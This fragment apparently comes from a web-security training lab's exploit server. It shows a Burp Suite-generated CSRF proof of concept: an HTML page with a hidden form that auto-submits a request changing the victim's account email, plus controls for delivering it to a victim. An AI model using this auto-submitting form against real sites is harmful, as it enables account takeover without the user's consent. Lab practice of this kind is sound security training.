 https://exploit-0a6d00a804728b1884d81d8a013700a2.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456&#64;123&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log